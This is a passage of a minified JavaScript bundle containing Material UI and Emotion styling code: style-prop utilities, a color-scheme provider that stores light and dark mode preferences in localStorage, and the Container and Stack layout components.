p?null:l.createElement("style",((o={})["data-emotion"]=t.key+"-global "+c,o.dangerouslySetInnerHTML={__html:b},o.nonce=t.sheet.nonce,o))}var y=l.useRef();return(0,u.j)(function(){var e=t.key+"-global",r=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),o=!1,a=document.querySelector('style[data-emotion="'+e+" "+n.name+'"]');return t.sheet.tags.length&&(r.before=t.sheet.tags[0]),null!==a&&(o=!0,a.setAttribute("data-emotion",e),r.hydrate([a])),y.current=[r,o],function(){r.flush()}},[t]),(0,u.j)(function(){var e=y.current,r=e[0];if(e[1]){e[1]=!1;return}if(void 0!==n.next&&(0,i.My)(t,n.next,!0),r.tags.length){var o=r.tags[r.tags.length-1].nextElementSibling;r.before=o,r.flush()}t.insert("",n,r,!1)},[t,n.name]),null});function d(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.O)(t)}var p=function(){var e=d.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}},b=r(57437);function y(e){let{injectFirst:t,children:r}=e;return t&&n?(0,b.jsx)(a.C,{value:n,children:r}):r}function v(e){let{styles:t,defaultTheme:r={}}=e,n="function"==typeof t?e=>t(null==e||0===Object.keys(e).length?r:e):t;return(0,b.jsx)(f,{styles:n})}"object"==typeof document&&(n=(0,c.Z)({key:"css",prepend:!0}));var g=r(95270),m=function({styles:e,themeId:t,defaultTheme:r={}}){let n=(0,g.Z)(r),o="function"==typeof e?e(t&&n[t]||n):e;return(0,b.jsx)(v,{styles:o})},h=r(89070),O=r(65425),j=r(95547),P=r(65227);let w=(0,P.ZP)({prop:"displayPrint",cssProperty:!1,transform:e=>({"@media print":{display:e}})}),M=(0,P.ZP)({prop:"display"}),x=(0,P.ZP)({prop:"overflow"}),k=(0,P.ZP)({prop:"textOverflow"}),_=(0,P.ZP)({prop:"visibility"}),C=(0,P.ZP)({prop:"whiteSpace"});var S=(0,j.Z)(w,M,x,k,_,C);let R=(0,P.ZP)({prop:"flexBasis"}),W=(0,P.ZP)({prop:"flexDirection"}),$=(0,P.ZP)({prop:"flexWrap"}),E=(0,P.ZP)({prop:"justifyContent"}),T=(0,P.ZP)({prop:"alignItems"}),D=(0,P.ZP)({prop:"alignContent"}),I=(0,P.ZP)({prop:"order"}),A=(0,P.ZP)({prop:"flex"}),L=(0,P.ZP)({prop:"flexGrow"}),N=(0,P.ZP)({prop:"flexShrink"}),B=(0,P.ZP)({prop:"alignSelf"}),Z=(0,P.ZP)({prop:"justifyItems"}),z=(0,P.ZP)({prop:"justifySelf"}),F=(0,j.Z)(R,W,$,E,T,D,I,A,L,N,B,Z,z);var U=F,V=r(14350),H=r(22643);let G=(0,P.ZP)({prop:"position"}),q=(0,P.ZP)({prop:"zIndex",themeKey:"zIndex"}),K=(0,P.ZP)({prop:"top"}),X=(0,P.ZP)({prop:"right"}),Y=(0,P.ZP)({prop:"bottom"}),J=(0,P.ZP)({prop:"left"});var Q=(0,j.Z)(G,q,K,X,Y,J);let ee=(0,P.ZP)({prop:"boxShadow",themeKey:"shadows"});var et=ee,er=r(77467),en=r(47508);let eo=(0,P.ZP)({prop:"fontFamily",themeKey:"typography"}),ea=(0,P.ZP)({prop:"fontSize",themeKey:"typography"}),el=(0,P.ZP)({prop:"fontStyle",themeKey:"typography"}),ei=(0,P.ZP)({prop:"fontWeight",themeKey:"typography"}),eu=(0,P.ZP)({prop:"letterSpacing"}),es=(0,P.ZP)({prop:"textTransform"}),ec=(0,P.ZP)({prop:"lineHeight"}),ef=(0,P.ZP)({prop:"textAlign"}),ed=(0,P.ZP)({prop:"typography",cssProperty:!1,themeKey:"typography"}),ep=(0,j.Z)(ed,eo,ea,el,ei,eu,ec,ef,es);var eb=ep,ey=r(87947),ev=r(43381),eg=r(6459);let em={borders:h.ZP.filterProps,display:S.filterProps,flexbox:U.filterProps,grid:V.ZP.filterProps,positions:Q.filterProps,palette:H.ZP.filterProps,shadows:et.filterProps,sizing:er.ZP.filterProps,spacing:en.ZP.filterProps,typography:eb.filterProps},eh={borders:h.ZP,display:S,flexbox:U,grid:V.ZP,positions:Q,palette:H.ZP,shadows:et,sizing:er.ZP,spacing:en.ZP,typography:eb},eO=Object.keys(em).reduce((e,t)=>(em[t].forEach(r=>{e[r]=eh[t]}),e),{});var ej=function(e,t,r){let n=eO[e];return n?n({[e]:t,theme:r}):{[e]:t}},eP=r(28480);let ew=(0,eP.Z)();var eM=ew,ex=r(61047),ek=r(39190),e_=r(27796),eC=r(64846),eS=r(11421),eR=r(59591),eW=r(48153),e$=r(51529),eE=r(44809),eT=r(89975),eD=r(13428);let eI=l.createContext(null);function eA(){let e=l.useContext(eI);return e}let eL="function"==typeof Symbol&&Symbol.for;var eN=eL?Symbol.for("mui.nested"):"__THEME_NESTED__",eB=function(e){let{children:t,theme:r}=e,n=eA(),o=l.useMemo(()=>{let e=null===n?r:function(e,t){if("function"==typeof t){let r=t(e);return r}return(0,eD.Z)({},e,t)}(n,r);return null!=e&&(e[eN]=null!==n),e},[r,n]);return(0,b.jsx)(eI.Provider,{value:o,children:t})};let eZ={};function ez(e,t,r,n=!1){return l.useMemo(()=>{let o=e&&t[e]||t;if("function"==typeof r){let a=r(o),l=e?(0,eD.Z)({},t,{[e]:a}):a;return n?()=>l:l}return e?(0,eD.Z)({},t,{[e]:r}):(0,eD.Z)({},t,r)},[e,t,r,n])}var eF=function(e){let{children:t,theme:r,themeId:n}=e,o=(0,eE.Z)(eZ),l=eA()||eZ,i=ez(n,o,r),u=ez(n,l,r,!0);return(0,b.jsx)(eB,{theme:u,children:(0,b.jsx)(a.T.Provider,{value:i,children:t})})},eU=r(20791),eV=r(15959);let eH="mode",eG="color-scheme",eq="data-color-scheme";function eK(e){if("undefined"!=typeof window&&"system"===e){let e=window.matchMedia("(prefers-color-scheme: dark)");return e.matches?"dark":"light"}}function eX(e,t){return"light"===e.mode||"system"===e.mode&&"light"===e.systemMode?t("light"):"dark"===e.mode||"system"===e.mode&&"dark"===e.systemMode?t("dark"):void 0}function eY(e,t){let r;if("undefined"!=typeof window){try{(r=localStorage.getItem(e)||void 0)||localStorage.setItem(e,t)}catch(e){}return r||t}}let eJ=["colorSchemes","components","generateCssVars","cssVarPrefix"];function eQ(e){let{themeId:t,theme:r={},attribute:n=eq,modeStorageKey:a=eH,colorSchemeStorageKey:i=eG,defaultMode:u="light",defaultColorScheme:s,disableTransitionOnChange:c=!1,resolveTheme:f,excludeVariablesFromRoot:d}=e;r.colorSchemes&&("string"!=typeof s||r.colorSchemes[s])&&("object"!=typeof s||r.colorSchemes[null==s?void 0:s.light])&&("object"!=typeof s||r.colorSchemes[null==s?void 0:s.dark])||console.error(`MUI: \`${s}\` does not exist in \`theme.colorSchemes\`.`);let p=l.createContext(void 0),y="string"==typeof s?s:s.light,g="string"==typeof s?s:s.dark;return{CssVarsProvider:function({children:e,theme:o=r,modeStorageKey:y=a,colorSchemeStorageKey:g=i,attribute:m=n,defaultMode:h=u,defaultColorScheme:O=s,disableTransitionOnChange:j=c,storageWindow:P="undefined"==typeof window?void 0:window,documentNode:w="undefined"==typeof document?void 0:document,colorSchemeNode:M="undefined"==typeof document?void 0:document.documentElement,colorSchemeSelector:x=":root",disableNestedContext:k=!1,disableStyleSheetGeneration:_=!1}){let C=l.useRef(!1),S=eA(),R=l.useContext(p),W=!!R&&!k,$=o[t],E=$||o,{colorSchemes:T={},components:D={},generateCssVars:I=()=>({vars:{},css:{}}),cssVarPrefix:A}=E,L=(0,eU.Z)(E,eJ),N=Object.keys(T),B="string"==typeof O?O:O.light,Z="string"==typeof O?O:O.dark,{mode:z,setMode:F,systemMode:U,lightColorScheme:V,darkColorScheme:H,colorScheme:G,setColorScheme:q}=function(e){let{defaultMode:t="light",defaultLightColorScheme:r,defaultDarkColorScheme:n,supportedColorSchemes:o=[],modeStorageKey:a=eH,colorSchemeStorageKey:i=eG,storageWindow:u="undefined"==typeof window?void 0:window}=e,s=o.join(","),[c,f]=l.useState(()=>{let e=eY(a,t),o=eY(`${i}-light`,r),l=eY(`${i}-dark`,n);return{mode:e,systemMode:eK(e),lightColorScheme:o,darkColorScheme:l}}),d=eX(c,e=>"light"===e?c.lightColorScheme:"dark"===e?c.darkColorScheme:void 0),p=l.useCallback(e=>{f(r=>{if(e===r.mode)return r;let n=e||t;try{localStorage.setItem(a,n)}catch(e){}return(0,eD.Z)({},r,{mode:n,systemMode:eK(n)})})},[a,t]),b=l.useCallback(e=>{e?"string"==typeof e?e&&!s.includes(e)?console.error(`\`${e}\` does not exist in \`theme.colorSchemes\`.`):f(t=>{let r=(0,eD.Z)({},t);return eX(t,t=>{try{localStorage.setItem(`${i}-${t}`,e)}catch(e){}"light"===t&&(r.lightColorScheme=e),"dark"===t&&(r.darkColorScheme=e)}),r}):f(t=>{let o=(0,eD.Z)({},t),a=null===e.light?r:e.light,l=null===e.dark?n:e.dark;if(a){if(s.includes(a)){o.lightColorScheme=a;try{localStorage.setItem(`${i}-light`,a)}catch(e){}}else console.error(`\`${a}\` does not exist in \`theme.colorSchemes\`.`)}if(l){if(s.includes(l)){o.darkColorScheme=l;try{localStorage.setItem(`${i}-dark`,l)}catch(e){}}else console.error(`\`${l}\` does not exist in \`theme.colorSchemes\`.`)}return o}):f(e=>{try{localStorage.setItem(`${i}-light`,r),localStorage.setItem(`${i}-dark`,n)}catch(e){}return(0,eD.Z)({},e,{lightColorScheme:r,darkColorScheme:n})})},[s,i,r,n]),y=l.useCallback(e=>{"system"===c.mode&&f(t=>(0,eD.Z)({},t,{systemMode:null!=e&&e.matches?"dark":"light"}))},[c.mode]),v=l.useRef(y);return v.current=y,l.useEffect(()=>{let e=(...e)=>v.current(...e),t=window.matchMedia("(prefers-color-scheme: dark)");return t.addListener(e),e(t),()=>t.removeListener(e)},[]),l.useEffect(()=>{let e=e=>{let r=e.newValue;"string"==typeof e.key&&e.key.startsWith(i)&&(!r||s.match(r))&&(e.key.endsWith("light")&&b({light:r}),e.key.endsWith("dark")&&b({dark:r})),e.key===a&&(!r||["light","dark","system"].includes(r))&&p(r||t)};if(u)return u.addEventListener("storage",e),()=>u.removeEventListener("storage",e)},[b,p,a,i,s,t,u]),(0,eD.Z)({},c,{colorScheme:d,setMode:p,setColorScheme:b})}({supportedColorSchemes:N,defaultLightColorScheme:B,defaultDarkColorScheme:Z,modeStorageKey:y,colorSchemeStorageKey:g,defaultMode:h,storageWindow:P}),K=z,X=G;W&&(K=R.mode,X=R.colorScheme);let Y=K||("system"===h?u:h),J=X||("dark"===Y?Z:B),{css:Q,vars:ee}=I(),et=(0,eD.Z)({},L,{components:D,colorSchemes:T,cssVarPrefix:A,vars:ee,getColorSchemeSelector:e=>`[${m}="${e}"] &`}),er={},en={};Object.entries(T).forEach(([e,t])=>{let{css:r,vars:n}=I(e);et.vars=(0,eV.Z)(et.vars,n),e===J&&(Object.keys(t).forEach(e=>{t[e]&&"object"==typeof t[e]?et[e]=(0,eD.Z)({},et[e],t[e]):et[e]=t[e]}),et.palette&&(et.palette.colorScheme=e));let o="string"==typeof O?O:"dark"===h?O.dark:O.light;if(e===o){if(d){let t={};d(A).forEach(e=>{t[e]=r[e],delete r[e]}),er[`[${m}="${e}"]`]=t}er[`${x}, [${m}="${e}"]`]=r}else en[`${":root"===x?"":x}[${m}="${e}"]`]=r}),et.vars=(0,eV.Z)(et.vars,ee),l.useEffect(()=>{X&&M&&M.setAttribute(m,X)},[X,m,M]),l.useEffect(()=>{let e;if(j&&C.current&&w){let t=w.createElement("style");t.appendChild(w.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),w.head.appendChild(t),window.getComputedStyle(w.body),e=setTimeout(()=>{w.head.removeChild(t)},1)}return()=>{clearTimeout(e)}},[X,j,w]),l.useEffect(()=>(C.current=!0,()=>{C.current=!1}),[]);let eo=l.useMemo(()=>({mode:K,systemMode:U,setMode:F,lightColorScheme:V,darkColorScheme:H,colorScheme:X,setColorScheme:q,allColorSchemes:N}),[N,X,H,V,K,q,F,U]),ea=!0;(_||W&&(null==S?void 0:S.cssVarPrefix)===A)&&(ea=!1);let el=(0,b.jsxs)(l.Fragment,{children:[ea&&(0,b.jsxs)(l.Fragment,{children:[(0,b.jsx)(v,{styles:{[x]:Q}}),(0,b.jsx)(v,{styles:er}),(0,b.jsx)(v,{styles:en})]}),(0,b.jsx)(eF,{themeId:$?t:void 0,theme:f?f(et):et,children:e})]});return W?el:(0,b.jsx)(p.Provider,{value:eo,children:el})},useColorScheme:()=>{let e=l.useContext(p);if(!e)throw Error((0,o.Z)(19));return e},getInitColorSchemeScript:e=>(function(e){let{defaultMode:t="light",defaultLightColorScheme:r="light",defaultDarkColorScheme:n="dark",modeStorageKey:o=eH,colorSchemeStorageKey:a=eG,attribute:l=eq,colorSchemeNode:i="document.documentElement"}=e||{};return(0,b.jsx)("script",{dangerouslySetInnerHTML:{__html:`(function() { try {
        var mode = localStorage.getItem('${o}') || '${t}';
        var cssColorScheme = mode;
        var colorScheme = '';
        if (mode === 'system') {
          // handle system mode
          var mql = window.matchMedia('(prefers-color-scheme: dark)');
          if (mql.matches) {
            cssColorScheme = 'dark';
            colorScheme = localStorage.getItem('${a}-dark') || '${n}';
          } else {
            cssColorScheme = 'light';
            colorScheme = localStorage.getItem('${a}-light') || '${r}';
          }
        }
        if (mode === 'light') {
          colorScheme = localStorage.getItem('${a}-light') || '${r}';
        }
        if (mode === 'dark') {
          colorScheme = localStorage.getItem('${a}-dark') || '${n}';
        }
        if (colorScheme) {
          ${i}.setAttribute('${l}', colorScheme);
        }
      } catch (e) {} })();`}},"mui-color-scheme-init")})((0,eD.Z)({attribute:n,colorSchemeStorageKey:i,defaultMode:u,defaultLightColorScheme:y,defaultDarkColorScheme:g,modeStorageKey:a},e))}}function e0(e=""){return(t,...r)=>`var(--${e?`${e}-`:""}${t}${function t(...r){if(!r.length)return"";let n=r[0];return"string"!=typeof n||n.match(/(#|\(|\)|(-?(\d*\.)?\d+)(px|em|%|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc))|^(-?(\d*\.)?\d+)$|(\d+ \d+ \d+)/)?`, ${n}`:`, var(--${e?`${e}-`:""}${n}${t(...r.slice(1))})`}(...r)})`}let e1=(e,t,r,n=[])=>{let o=e;t.forEach((e,a)=>{a===t.length-1?Array.isArray(o)?o[Number(e)]=r:o&&"object"==typeof o&&(o[e]=r):o&&"object"==typeof o&&(o[e]||(o[e]=n.includes(e)?[]:{}),o=o[e])})},e2=(e,t,r)=>{!function e(n,o=[],a=[]){Object.entries(n).forEach(([n,l])=>{r&&(!r||r([...o,n]))||null==l||("object"==typeof l&&Object.keys(l).length>0?e(l,[...o,n],Array.isArray(l)?[...a,n]:a):t([...o,n],l,a))})}(e)},e5=(e,t)=>{if("number"==typeof t){if(["lineHeight","fontWeight","opacity","zIndex"].some(t=>e.includes(t)))return t;let r=e[e.length-1];return r.toLowerCase().indexOf("opacity")>=0?t:`${t}px`}return t};function e6(e,t){let{prefix:r,shouldSkipGeneratingVar:n}=t||{},o={},a={},l={};return e2(e,(e,t,i)=>{if(("string"==typeof t||"number"==typeof t)&&(!n||!n(e,t))){let n=`--${r?`${r}-`:""}${e.join("-")}`;Object.assign(o,{[n]:e5(e,t)}),e1(a,e,`var(${n})`,i),e1(l,e,`var(${n}, ${t})`,i)}},e=>"vars"===e[0]),{css:o,vars:a,varsWithDefaults:l}}let e4=["colorSchemes","components"],e7=["light"];var e9=function(e,t){let{colorSchemes:r={}}=e,n=(0,eU.Z)(e,e4),{vars:o,css:a,varsWithDefaults:l}=e6(n,t),i=l,u={},{light:s}=r,c=(0,eU.Z)(r,e7);if(Object.entries(c||{}).forEach(([e,r])=>{let{vars:n,css:o,varsWithDefaults:a}=e6(r,t);i=(0,eV.Z)(i,a),u[e]={css:o,vars:n}}),s){let{css:e,vars:r,varsWithDefaults:n}=e6(s,t);i=(0,eV.Z)(i,n),u.light={css:e,vars:r}}return{vars:i,generateCssVars:e=>e?{css:(0,eD.Z)({},u[e].css),vars:u[e].vars}:{css:(0,eD.Z)({},a),vars:o}}};let e3=["cssVarPrefix","shouldSkipGeneratingVar"];var e8=function(e){let{cssVarPrefix:t,shouldSkipGeneratingVar:r}=e,n=(0,eU.Z)(e,e3);return(0,eD.Z)({},e,e9(n,{prefix:t,shouldSkipGeneratingVar:r}))},te={},tt=r(57042),tr=r(61380),tn=r(25702),to=r(95600);let ta=["className","component","disableGutters","fixed","maxWidth","classes"],tl=(0,e_.Z)(),ti=(0,ek.Z)("div",{name:"MuiContainer",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`maxWidth${(0,tr.Z)(String(r.maxWidth))}`],r.fixed&&t.fixed,r.disableGutters&&t.disableGutters]}}),tu=e=>(0,eW.Z)({props:e,name:"MuiContainer",defaultTheme:tl}),ts=(e,t)=>{let{classes:r,fixed:n,disableGutters:o,maxWidth:a}=e,l={root:["root",a&&`maxWidth${(0,tr.Z)(String(a))}`,n&&"fixed",o&&"disableGutters"]};return(0,to.Z)(l,e=>(0,tn.Z)(t,e),r)};function tc(e={}){let{createStyledComponent:t=ti,useThemeProps:r=tu,componentName:n="MuiContainer"}=e,o=t(({theme:e,ownerState:t})=>(0,eD.Z)({width:"100%",marginLeft:"auto",boxSizing:"border-box",marginRight:"auto",display:"block"},!t.disableGutters&&{paddingLeft:e.spacing(2),paddingRight:e.spacing(2),[e.breakpoints.up("sm")]:{paddingLeft:e.spacing(3),paddingRight:e.spacing(3)}}),({theme:e,ownerState:t})=>t.fixed&&Object.keys(e.breakpoints.values).reduce((t,r)=>{let n=e.breakpoints.values[r];return 0!==n&&(t[e.breakpoints.up(r)]={maxWidth:`${n}${e.breakpoints.unit}`}),t},{}),({theme:e,ownerState:t})=>(0,eD.Z)({},"xs"===t.maxWidth&&{[e.breakpoints.up("xs")]:{maxWidth:Math.max(e.breakpoints.values.xs,444)}},t.maxWidth&&"xs"!==t.maxWidth&&{[e.breakpoints.up(t.maxWidth)]:{maxWidth:`${e.breakpoints.values[t.maxWidth]}${e.breakpoints.unit}`}})),a=l.forwardRef(function(e,t){let a=r(e),{className:l,component:i="div",disableGutters:u=!1,fixed:s=!1,maxWidth:c="lg"}=a,f=(0,eU.Z)(a,ta),d=(0,eD.Z)({},a,{component:i,disableGutters:u,fixed:s,maxWidth:c}),p=ts(d,n);return(0,b.jsx)(o,(0,eD.Z)({as:i,ownerState:d,className:(0,tt.Z)(p.root,l),ref:t},f))});return a}let tf=tc();var td=tf,tp=r(26520);function tb(e){return(0,tn.Z)("MuiContainer",e)}let ty=(0,tp.Z)("MuiContainer",["root","disableGutters","fixed","maxWidthXs","maxWidthSm","maxWidthMd","maxWidthLg","maxWidthXl"]);var tv=ty,tg=r(72322),tm=r(89509);let th=["component","direction","spacing","divider","children","className","useFlexGap"],tO=(0,e_.Z)(),tj=(0,ek.Z)("div",{name:"MuiStack",slot:"Root",overridesResolver:(e,t)=>t.root});function tP(e){return(0,eW.Z)({props:e,name:"MuiStack",defaultTheme:tO})}let tw=e=>({row:"Left","row-reverse":"Right",column:"Top","column-reverse":"Bottom"})[e],tM=({ownerState:e,theme:t})=>{let r=(0,eD.Z)({display:"flex",flexDirection:"column"},(0,O.k9)({theme:t},(0,O.P$)({values:e.direction,breakpoints:t.breakpoints.values}),e=>({flexDirection:e})));if(e.spacing){let n=(0,en.hB)(t),o=Object.keys(t.breakpoints.values).reduce((t,r)=>(("object"==typeof e.spacing&&null!=e.spacing[r]||"object"==typeof e.direction&&null!=e.direction[r])&&(t[r]=!0),t),{}),a=(0,O.P$)({values:e.direction,base:o}),l=(0,O.P$)({values:e.spacing,base:o});"object"==typeof a&&Object.keys(a).forEach((e,t,r)=>{let n=a[e];if(!n){let n=t>0?a[r[t-1]]:"column";a[e]=n}}),r=(0,eV.Z)(r,(0,O.k9)({theme:t},l,(t,r)=>e.useFlexGap?{gap:(0,en.NA)(n,t)}:{"& > :not(style):not(style)":{margin:0},"& > :not(style) ~ :not(style)":{[`margin${tw(r?a[r]:e.direction)}`]:(0,en.NA)(n,t)}}))}return(0,O.dt)(t.breakpoints,r)};function tx(e={}){let{createStyledComponent:t=tj,useThemeProps:r=tP,componentName:n="MuiStack"}=e,o=()=>(0,to.Z)({root:["root"]},e=>(0,tn.Z)(n,e),{}),a=t(tM),i=l.forwardRef(function(e,t){let n=r(e),i=(0,ev.Z)(n),{component:u="div",direction:s="column",spacing:c=0,divider:f,children:d,className:p,useFlexGap:y=!1}=i,v=(0,eU.Z)(i,th),g=o();return(0,b.jsx)(a,(0,eD.Z)({as:u,ownerState:{direction:s,spacing:c,useFlexGap:y},ref:t,className:(0,tt.Z)(g.root,p)},v,{children:f?function(e,t){let r=l.Children.toArray(e).filter(Boolean);return r.reduce((e,n,o)=>(e.push(n),o<r.length-1&&e.push(l.cloneElement(t,{key:`separator-${o}`})),e),[])}(d,f):d}))});return i}let tk=tx();var t_=tk;function tC(e){return(0,tn.Z)("MuiStack",e)}let tS=(0,tp.Z)("MuiStack",["root"]);var tR=tS;function tW(){throw Error((0,o.Z)(20))}},92440:function(e,t,r){"use strict";var n=r(15959);t.Z=function(e,t){return t?(0,n.Z)(e,t,{clone:!1}):e}},22643:function(e,t,r){"use strict";r.d(t,{$_:function(){return l},Cz:function(){return u},Sh:function(){return a},n9:function(){return i}});var n=r(65227),o=r(95547);function a(e,t){return"grey"===t?t:e}let l=(0,n.ZP)({prop:"color",themeKey:"palette",transform:a}),i=(0,n.ZP)({prop:"bgcolor",cssProperty:"backgroundColor",themeKey:"palette",transform:a}),u=(0,n.ZP)({prop:"backgroundColor",themeKey:"palette",transform:a}),s=(0,o.Z)(l,i,u);t.ZP=s},77467:function(e,t,r){"use strict";r.d(t,{Cb:function(){return c},EB:function(){return l},Vs:function(){return b},bf:function(){return i},ih:function(){return s},ix:function(){return y},jw:function(){return d},kC:function(){return f},kk:function(){return u},lO:function(){return p}});var n=r(65227),o=r(95547),a=r(65425);function l(e){return e<=1&&0!==e?`${100*e}%`:e}let i=(0,n.ZP)({prop:"width",transform:l}),u=e=>void 0!==e.maxWidth&&null!==e.maxWidth?(0,a.k9)(e,e.maxWidth,t=>{var r;let n=(null==(r=e.theme)||null==(r=r.breakpoints)||null==(r=r.values)?void 0:r[t])||a.VO[t];return{maxWidth:n||l(t)}}):null;u.filterProps=["maxWidth"];let s=(0,n.ZP)({prop:"minWidth",transform:l}),c=(0,n.ZP)({prop:"height",transform:l}),f=(0,n.ZP)({prop:"maxHeight",transform:l}),d=(0,n.ZP)({prop:"minHeight",transform:l}),p=(0,n.ZP)({prop:"size",cssProperty:"width",transform:l}),b=(0,n.ZP)({prop:"size",cssProperty:"height",transform:l}),y=(0,n.ZP)({prop:"boxSizing"}),v=(0,o.Z)(i,u,s,c,f,d,y);t.ZP=v},47508:function(e,t,r){"use strict";r.d(t,{hB:function(){return b},eI:function(){return p},ZP:function(){return j},zO:function(){return v},NA:function(){return y},e6:function(){return m},hU:function(){return c},o3:function(){return h},Jj:function(){return f}});var n=r(65425),o=r(65227),a=r(92440);let l={m:"margin",p:"padding"},i={t:"Top",r:"Right",b:"Bottom",l:"Left",x:["Left","Right"],y:["Top","Bottom"]},u={marginX:"mx",marginY:"my",paddingX:"px",paddingY:"py"},s=function(e){let t={};return r=>(void 0===t[r]&&(t[r]=e(r)),t[r])}(e=>{if(e.length>2){if(!u[e])return[e];e=u[e]}let[t,r]=e.split(""),n=l[t],o=i[r]||"";return Array.isArray(o)?o.map(e=>n+e):[n+o]}),c=["m","mt","mr","mb","ml","mx","my","margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","marginInline","marginInlineStart","marginInlineEnd","marginBlock","marginBlockStart","marginBlockEnd"],f=["p","pt","pr","pb","pl","px","py","padding","paddingTop","paddingRight","paddingBottom","paddingLeft","paddingX","paddingY","paddingInline","paddingInlineStart","paddingInlineEnd","paddingBlock","paddingBlockStart","paddingBlockEnd"],d=[...c,...f];function p(e,t,r,n){var a;let l=null!=(a=(0,o.DW)(e,t,!1))?a:r;return"number"==typeof l?e=>"string"==typeof e?e:l*e:Array.isArray(l)?e=>"string"==typeof e?e:l[e]:"function"==typeof l?l:()=>void 0}function b(e){return p(e,"spacing",8,"spacing")}function y(e,t){if("string"==typeof t||null==t)return t;let r=e(Math.abs(t));return t>=0?r:"number"==typeof r?-r:`-${r}`}function v(e,t){return r=>e.reduce((e,n)=>(e[n]=y(t,r),e),{})}function g(e,t){let r=b(e.theme);return Object.keys(e).map(o=>(function(e,t,r,o){if(-1===t.indexOf(r))return null;let a=s(r),l=v(a,o),i=e[r];return(0,n.k9)(e,i,l)})(e,t,o,r)).reduce(a.Z,{})}function m(e){return g(e,c)}function h(e){return g(e,f)}function O(e){return g(e,d)}m.propTypes={},m.filterProps=c,h.propTypes={},h.filterProps=f,O.propTypes={},O.filterProps=d;var j=O},65227:function(e,t,r){"use strict";r.d(t,{DW:function(){return a},Jq:function(){return l}});var n=r(61380),o=r(65425);function a(e,t,r=!0){if(!t||"string"!=typeof t)return null;if(e&&e.vars&&r){let r=`vars.${t}`.split(".").reduce((e,t)=>e&&e[t]?e[t]:null,e);if(null!=r)return r}return t.split(".").reduce((e,t)=>e&&null!=e[t]?e[t]:null,e)}function l(e,t,r,n=r){let o;return o="function"==typeof e?e(r):Array.isArray(e)?e[r]||n:a(e,r)||n,t&&(o=t(o,n,e)),o}t.ZP=function(e){let{prop:t,cssProperty:r=e.prop,themeKey:i,transform:u}=e,s=e=>{if(null==e[t])return null;let s=e[t],c=e.theme,f=a(c,i)||{};return(0,o.k9)(e,s,e=>{let o=l(f,u,e);return(e===o&&"string"==typeof e&&(o=l(f,u,`${t}${"default"===e?"":(0,n.Z)(e)}`,e)),!1===r)?o:{[r]:o}})};return s.propTypes={},s.filterProps=[t],s}},6459:function(e,t,r){"use strict";var n=r(47508),o=r(89070),a=r(14350),l=r(22643),i=r(77467);let u={border:{themeKey:"borders",transform:o.NL},borderTop:{themeKey:"borders",transform:o.NL},borderRight:{themeKey:"borders",transform:o.NL},borderBottom:{themeKey:"borders",transform:o.NL},borderLeft:{themeKey:"borders",transform:o.NL},borderColor:{themeKey:"palette"},borderTopColor:{themeKey:"palette"},borderRightColor:{themeKey:"palette"},borderBottomColor:{themeKey:"palette"},borderLeftColor:{themeKey:"palette"},borderRadius:{themeKey:"shape.borderRadius",style:o.E0},color:{themeKey:"palette",transform:l.Sh},bgcolor:{themeKey:"palette",cssProperty:"backgroundColor",transform:l.Sh},backgroundColor:{themeKey:"palette",transform:l.Sh},p:{style:n.o3},pt:{style:n.o3},pr:{style:n.o3},pb:{style:n.o3},pl:{style:n.o3},px:{style:n.o3},py:{style:n.o3},padding:{style:n.o3},paddingTop:{style:n.o3},paddingRight:{style:n.o3},paddingBottom:{style:n.o3},paddingLeft:{style:n.o3},paddingX:{style:n.o3},paddingY:{style:n.o3},paddingInline:{style:n.o3},paddingInlineStart:{style:n.o3},paddingInlineEnd:{style:n.o3},paddingBlock:{style:n.o3},paddingBlockStart:{style:n.o3},paddingBlockEnd:{style:n.o3},m:{style:n.e6},mt:{style:n.e6},mr:{style:n.e6},mb:{style:n.e6},ml:{style:n.e6},mx:{style:n.e6},my:{style:n.e6},margin:{style:n.e6},marginTop:{style:n.e6},marginRight:{style:n.e6},marginBottom:{style:n.e6},marginLeft:{style:n.e6},marginX:{style:n.e6},marginY:{style:n.e6},marginInline:{style:n.e6},marginInlineStart:{style:n.e6},marginInlineEnd:{style:n.e6},marginBlock:{style:n.e6},marginBlockStart:{style:n.e6},marginBlockEnd:{style:n.e6},displayPrint:{cssProperty:!1,transform:e=>({"@media print":{display:e}})},display:{},overflow:{},textOverflow:{},visibility:{},whiteSpace:{},flexBasis:{},flexDirection:{},flexWrap:{},justifyContent:{},alignItems:{},alignContent:{},order:{},flex:{},flexGrow:{},flexShrink:{},alignSelf:{},justifyItems:{},justifySelf:{},gap:{style:a.SG},rowGap:{style:a.s2},columnGap:{style:a.e$},gridColumn:{},gridRow:{},gridAutoFlow:{},gridAutoColumns:{},gridAutoRows:{},gridTemplateColumns:{},gridTemplateRows:{},gridTemplateAreas:{},gridArea:{},position:{},zIndex:{themeKey:"zIndex"},top:{},right:{},bottom:{},left:{},boxShadow:{themeKey:"shadows"},width:{transform:i.EB},maxWidth:{style:i.kk},minWidth:{transform:i.EB},height:{transform:i.EB},maxHeight:{transform:i.EB},minHeight:{transform:i.EB},boxSizing:{},fontFamily:{themeKey:"typography"},fontSize:{themeKey:"typography"},fontStyle:{themeKey:"typography"},fontWeight:{themeKey:"typography"},letterSpacing:{},textTransform:{},lineHeight:{},textAlign:{},typography:{cssProperty:!1,themeKey:"typography"}};t.Z=u},43381:function(e,t,r){"use strict";r.d(t,{Z:function(){return s}});var n=r(13428),o=r(20791),a=r(15959),l=r(6459);let i=["sx"],u=e=>{var t,r;let n={systemProps:{},otherProps:{}},o=null!=(t=null==e||null==(r=e.theme)?void 0:r.unstable_sxConfig)?t:l.Z;return Object.keys(e).forEach(t=>{o[t]?n.systemProps[t]=e[t]:n.otherProps[t]=e[t]}),n};function s(e){let t;let{sx:r}=e,l=(0,o.Z)(e,i),{systemProps:s,otherProps:c}=u(l);return t=Array.isArray(r)?[s,...r]:"function"==typeof r?(...e)=>{let 